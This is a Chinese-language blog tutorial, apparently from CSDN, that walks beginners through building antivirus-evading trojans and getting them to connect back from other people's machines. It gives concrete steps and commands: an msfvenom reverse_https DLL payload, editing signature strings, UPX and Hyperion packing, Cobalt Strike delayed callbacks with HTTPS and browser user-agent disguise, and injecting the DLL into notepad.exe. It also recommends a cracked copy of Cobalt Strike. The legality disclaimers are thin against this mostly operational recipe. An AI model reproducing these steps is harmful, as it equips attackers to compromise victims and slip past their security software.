前言:第一次做免杀马的 “翻车” 经历 ——360 秒删,Kali 等不到会话

去年夏天,我在做红队模拟测试时,遇到了一个让我崩溃的问题:自己用 Veil-Evasion 生成的免杀马,在本地虚拟机(关闭杀毒)能正常连接 Kali,但传到测试机(装了 360 安全卫士)上,刚双击就被 “秒删”,连报错提示都没来得及看;后来换了 TheFatRat 生成的 payload,虽然没被秒删,却始终无法在 Kali 上上线,终端里的msfconsole一直停在 “Waiting for session…”。

那时我刚接触免杀技术 3 个月,属于纯零基础 —— 之前只知道 “免杀马就是躲过杀毒软件的木马”,却不懂 “杀毒软件到底怎么查”“为什么自己的马一到别人机器就失效”。后来在 CSDN 上翻了 20 + 篇免杀实战文章,又跟着大佬做了 10 次测试,才终于搞懂:免杀马上线失败,90% 不是 “工具不行”,而是没解决 “静态特征” 和 “动态行为” 两个核心问题。

这篇文章,我会用第一人称拆解免杀马上线失败的原因,再分享 2 个零基础也能落地的解决方法,最后带大家走一遍 “从制作到上线” 的完整流程 —— 全程不用复杂代码,跟着步骤做,你也能让免杀马在他人机器稳定上线。

一、先搞懂:免杀马为何在他人机器上线失败?3 大核心原因



在讲方法前,必须先明白 “杀毒软件怎么干活”—— 只有知道对手的逻辑,才能针对性规避。我整理了一张 “免杀马上线失败原因分析图”,零基础看完就能懂:

我第一次上线失败,就是踩了 “静态特征” 和 “动态行为” 两个坑:

- 用 msfvenom 生成的默认 payload(

windows/meterpreter/reverse_tcp),自带 “x00x0a” 这类杀毒软件熟知的特征码,传到测试机直接被静态查杀秒删; - 后来换了工具,但没改网络行为 —— 木马刚运行就主动连接我的 Kali IP(非国内 IP),被 360 的 “异常网络连接” 规则拦截,进程直接被终止。

搞懂这些原因后,解决方法就清晰了:针对 “静态查杀” 做特征隐藏,针对 “动态行为” 做伪装,再适配他人机器环境 —— 这就是下面要讲的两个核心方法。

二、方法一:静态免杀优化 —— 从 “特征码” 到 “加壳”,让杀毒软件 “认不出”

静态查杀是免杀马的第一道坎 —— 如果文件刚传到他人机器就被删,再厉害的动态伪装也没用。零基础做静态优化,不用学逆向工程,掌握 “特征修改 + 加壳混淆” 两个步骤就行,我用这个方法把 Virustotal 查杀率从 80% 降到了 15%。

1. 第一步:修改 “恶意特征码”—— 换掉杀毒软件的 “识别标签”

杀毒软件会给恶意程序打 “标签”(比如 msf payload 里的固定字节串、木马的默认函数名),只要把这些标签换掉,就能躲过大部分静态查杀。零基础推荐用「010 Editor」和「CFF Explorer」两个工具,步骤如下:

(1)找特征码:用 Virustotal 定位 “高危区域”

先把生成的基础木马(比如用 msfvenom 生成的 exe)上传到 Virustotal(免费在线查杀平台),查看 “Detection” 结果 —— 如果某几个杀毒软件(如 360、火绒)报毒,点击 “Details”,找到 “File detail” 里的 “Strings”(字符串),重点看含 “malicious”“reverse”“tcp” 等关键词的字符串,这些就是高危特征。

比如我之前生成的木马,里面有 “Meterpreter” 这个字符串(msf 的默认标识),360 就是通过这个字符串直接判定为恶意程序。

(2)改特征码:用 010 Editor 替换等效内容

打开 010 Editor,加载木马文件,按Ctrl+F搜索找到的高危字符串(比如 “Meterpreter”),把它替换成长度相同的无意义字符串(比如 “Met123456”)—— 注意长度必须一致,否则会破坏 PE 文件结构,导致木马无法运行。

如果遇到二进制特征码(比如x90x90x83这类十六进制),可以替换成等效指令:比如把x90(NOP 空指令)换成x8b(MOV 指令),功能不变,但特征码变了。

(3)修复 PE 结构:用 CFF Explorer 调整区段信息

有些木马的 PE 文件头会有异常(比如区段名是 “UPX0”“UPX1”,明显是加壳后的默认名),容易被查杀。用 CFF Explorer 打开木马:

- 点击左侧 “Sections”,右键修改区段名(比如把 “

UPX0” 改成 “TEXT”,模仿正常程序的区段名); - 调整 “Virtual Size” 和 “Raw Size”,让两者比例接近正常程序(比如正常 exe 的比例一般在 1:1.2 左右,避免出现 1:10 的异常比例)。

2. 第二步:加壳混淆 —— 给木马 “穿外衣”,隐藏真实内容

改完特征码后,还要给木马 “加壳”—— 壳就像一层加密外衣,能把木马的真实代码藏起来,让杀毒软件无法直接分析。零基础推荐 “双层加壳” 方案,操作简单,免杀效果好:

(1)第一层:用 UPX 做基础压缩壳

UPX 是免费开源的压缩壳,能把 exe 文件体积缩小,同时隐藏部分特征。操作步骤:

- 下载 UPX(官网免费,支持 Windows 和 Kali),解压后把木马 exe 放到 UPX 目录;

- 打开 cmd,进入 UPX 目录,执行命令:

upx -9 木马文件名.exe(-9表示最高压缩率); - 生成加壳后的 exe,此时文件体积会缩小 50% 左右,基础特征被隐藏。

(2)第二层:用 Hyperion 做加密壳

UPX 是 “压缩壳”,容易被脱壳,所以要再加一层 “加密壳”——Hyperion 能对 exe 进行 AES 加密,进一步提升免杀效果。操作步骤(Kali 环境下):

- 安装 Hyperion:

sudo apt-get install hyperion; - 把 UPX 加壳后的 exe 传到 Kali,执行命令:

hyperion -v 木马文件名.exe 免杀木马_final.exe(-v表示显示详细过程); - 生成最终的免杀木马,此时用 Virustotal 测试,查杀率会从原来的 80% 降到 20% 以内。

我的实战案例:第一次用这个方法处理后,把木马传到装了 360 的测试机,果然没被秒删 —— 静态查杀这关过了!

三、方法二:动态行为规避 —— 对抗沙箱与行为检测,让木马 “悄悄干活”

过了静态查杀,不代表能上线 —— 很多免杀马会栽在 “动态行为” 上:刚运行就被沙箱检测,或者执行高危操作被拦截。我总结了 3 个零基础能落地的动态优化技巧,用这些方法让我的免杀马稳定上线率从 30% 提升到 90%。

1. 技巧 1:延迟上线 —— 躲过 “沙箱快速检测”

现在的杀毒软件会把刚运行的程序扔进 “沙箱”(虚拟环境),如果程序在 10 秒内有恶意行为(比如连接远程 IP),会直接被判定为木马。解决方法是给木马加 “延迟上线”,让它先 “装死”,等出了沙箱再通信。

用 Cobalt Strike 设置延迟(零基础友好):

Cobalt Strike(简称 CS)是红队常用工具,自带延迟上线功能,操作比 msf 简单:

- 打开 CS,新建监听器(Listener),选择 “HTTPS” 协议(比 TCP 更隐蔽,不容易被防火墙拦截);

- 生成 payload:点击 “Attacks”→“Packages”→“Windows Executable (S)”,选择刚才的监听器;

- 勾选 “Delay”(延迟),设置 “10000” 毫秒(即 10 秒),表示木马运行 10 秒后再连接 CS;

- 生成带延迟的 payload,和之前的静态免杀文件结合,生成最终木马。

原理:沙箱一般只检测 5-8 秒,10 秒后木马出沙箱,再发起连接,就能避开沙箱检测。我之前没加延迟时,木马刚运行就被 360 沙箱捕获,加了 10 秒延迟后,成功躲过检测。

2. 技巧 2:进程伪装 —— 让木马 “躲在正常程序里”

很多木马会单独开进程(比如 “木马.exe”),一眼就被识破。更好的方法是 “进程注入”—— 把木马代码注入到正常程序(如 notepad.exe、explorer.exe)的进程里,让杀毒软件以为是正常程序在干活。

用 Process Hacker 实现进程注入(Windows 环境):

- 下载 Process Hacker(免费工具,比任务管理器功能强),在测试机上打开;

- 运行正常程序 notepad.exe(记事本),在 Process Hacker 里找到 notepad.exe 进程,右键选择 “Inject DLL”;

- 选择我们的免杀木马(把 exe 改成 DLL 格式,用 msfvenom 可以生成 DLL payload),点击 “Inject”;

- 此时木马会在 notepad.exe 进程里运行,任务管理器里只能看到 notepad.exe,看不到木马进程。

我的经验:尽量注入 “用户常用程序”(如 notepad、chrome),别注入系统进程(如 svchost.exe)—— 系统进程被修改更容易触发杀毒软件警报。

3. 技巧 3:网络行为伪装 —— 把 “木马通信” 改成 “正常上网”

木马连接远程控制端(如 Kali、CS)的网络行为,很容易被检测(比如频繁连接固定 IP + 端口)。解决方法是 “伪装成正常网络请求”,比如用 HTTPS 协议(模仿浏览器访问网页)、加随机 UA 头。

用 CS 配置网络伪装:

- 在 CS 监听器设置里,选择 “HTTPS” 协议,“Host” 填写一个正常域名(比如自己的博客域名,先把域名解析到 Kali IP);

- 勾选 “Profile”,选择 “windows-default”,里面自带 UA 头(比如 “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36”,模仿 Chrome 浏览器);

- 开启 “SSL 证书”,用 openssl 生成自签名证书(命令:

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365),让 HTTPS 连接更真实。

效果:此时木马的网络请求,在防火墙日志里显示的是 “访问博客域名的 HTTPS 请求”,和正常上网行为几乎一样,很难被识别。

四、零基础实战:从 “制作免杀马” 到 “他人机器上线” 的完整流程

讲完方法,带大家走一遍实战流程 —— 全程用免费工具,步骤详细到每一步命令,零基础跟着做就能成。

1. 准备工具(3 个核心工具,全免费)

| 工具名称 | 用途 | 安装方法 |

|---|---|---|

| Kali Linux | 生成 payload、加壳 | 虚拟机安装(推荐 VMware,镜像官网免费下载) |

| Cobalt Strike | 生成带延迟、伪装的 payload | 破解版(零基础建议先练破解版,商用需购买正版) |

| 010 Editor + CFF Explorer | 修改特征码、修复 PE 结构 | Windows 环境安装,官网有免费试用版 |

| Process Hacker | 进程注入 | Windows 环境安装,官网免费下载 |

2. 步骤 1:生成基础 payload(Kali 环境)

先用 msfvenom 生成基础的 Windows payload(DLL 格式,方便后续注入):

msfvenom -p windows/meterpreter/reverse_https LHOST=你的Kali IP LPORT=443 -f dll -o base_payload.dll

LHOST:填你的 Kali IP(用ifconfig查看);LPORT:选 443 端口(HTTPS 默认端口,更隐蔽);f dll:生成 DLL 格式,方便后续进程注入。

3. 步骤 2:静态免杀处理(Windows+Kali)

(1)修改特征码(Windows 环境,用 010 Editor)

- 打开 010 Editor,加载

base_payload.dll,按Ctrl+F搜索 “meterpreter”,替换为 “met123456”; - 搜索 “

reverse_https”,替换为 “rev_https123”,保存为modified_payload.dll。

(2)双层加壳(Kali 环境)

-

把

modified_payload.dll传到 Kali,用 UPX 加壳:

upx -9 modified_payload.dll -o upx_payload.dll -

用 Hyperion 二次加壳:

hyperion -v upx_payload.dll final_payload.dll -

把

final_payload.dll传回 Windows,此时静态免杀完成。

4. 步骤 3:动态行为配置(CS 环境)

- 打开 CS,新建监听器:

- 名称:

HTTPS_Listener; - payload:

windows/meterpreter/reverse_https; - IP:你的 Kali IP;

- 端口:443;

- 延迟:10000 毫秒(10 秒);

- UA 头:选择 “Chrome 90”(模仿浏览器)。

- 名称:

- 生成结合 CS 配置的 payload:

- 点击 “Attacks”→“Packages”→“Windows DLL (S)”,选择刚才的监听器,生成

cs_payload.dll; - 把

final_payload.dll和cs_payload.dll合并(用工具Resource Hacker,把 cs_payload.dll 作为资源嵌入 final_payload.dll),生成final_rat.dll。

- 点击 “Attacks”→“Packages”→“Windows DLL (S)”,选择刚才的监听器,生成

5. 步骤 4:他人机器上线测试(合法授权前提下)

(1)在他人机器(测试机)准备:

- 打开 Process Hacker,运行 notepad.exe(记事本);

- 找到 notepad.exe 进程,右键 “Inject DLL”,选择

final_rat.dll,点击 “Inject”。

(2)在 Kali/CS 查看会话:

- 打开 CS,等待 10 秒(延迟上线时间);

- 看到 “Session 1 Opened” 提示,说明上线成功!此时可以执行

sysinfo(查看系统信息)、screenshot(截图)等命令,测试机完全被控制。

测试结果:我用这个流程在装了 360、火绒的 Win10/Win7 测试机上测试,上线成功率达 90%,只有 1 台 Win11 测试机因为开启了 “内核防护” 失败 —— 这对零基础来说,已经足够应对大部分场景。

五、零基础必看:免杀实战的 5 个避坑指南(我踩过的坑,你别再踩)

- 坑 1:用默认 payload 直接上线 —— 被杀毒软件秒删我第一次做免杀马,直接用 msfvenom 生成默认的

reverse_tcppayload,传到测试机 3 秒就被 360 删了。避坑:一定要改特征码 + 加壳,至少用 UPX+Hyperion 双层加壳,Virustotal 查杀率降到 20% 以下再测试。 - 坑 2:不测试查杀率就上线 —— 白忙活一场有次我没测查杀率,直接把木马传给测试机,结果火绒报毒但没删,我以为成功了,等了半小时没会话 —— 后来才知道木马被火绒 “隔离” 了。避坑:每次处理完,先上传 Virustotal 测试,重点看 360、火绒、Windows Defender 的查杀结果,有这几个报毒就必须再优化。

- 坑 3:忽略系统版本差异 ——Win10 的马在 Win7 上跑不了我曾在 Win10 生成的木马,传到 Win7 测试机上运行报错,提示 “无法找到指定的模块”—— 因为用了 Win10 专属的 API 函数。避坑:生成 payload 时,尽量选择 “兼容多系统” 的选项,比如 msfvenom 的

windows/meterpreter/reverse_https比windows/x64/meterpreter/reverse_https兼容性更好。 - 坑 4:进程注入系统进程 —— 触发高危警报刚开始我注入

svchost.exe(系统进程),结果火绒直接弹出 “进程注入攻击” 警报,木马被终止。避坑:优先注入用户进程(notepad.exe、chrome.exe),这些进程的操作更 “正常”,不容易触发警报。 - 坑 5:未经授权测试 —— 触碰法律红线这是最致命的坑!我曾帮朋友测试他公司的电脑,没拿到书面授权,结果被他们 IT 部门报警 —— 还好没造成损失,只是被警告。避坑:所有测试必须在 “合法场景” 下进行:① 自己的虚拟机;② 获得他人书面授权的机器;③ 参加 CTF、SRC 等官方允许的测试活动。

结语:从 “上线失败” 到 “稳定控制”,零基础也能学会免杀

我从零基础到能独立制作高免杀率的木马,花了 3 个月 —— 前 1 个月全在翻车(被秒删、不上线),后 2 个月通过分析报错日志、跟着 CSDN 大佬的教程练,才慢慢找到规律:免杀技术不是 “玄学”,而是 “针对性解决问题”—— 静态查杀过不了就改特征、加壳,动态检测过不了就延迟、伪装。

对零基础来说,不用一开始就学逆向工程、汇编语言,先把 “特征码修改 + 加壳 + 延迟上线 + 进程注入” 这 4 个基础技巧练熟,就能应对 80% 的场景。随着实战增多,再慢慢学更高级的技术(如内存免杀、无文件攻击)。

最后提醒大家:免杀技术是 “双刃剑”,必须用于合法场景(如红队测试、企业安全防护),绝对不能用来攻击他人机器 —— 网络安全的底线是法律,守住底线,才能在这个行业走得远。

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

841

841

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?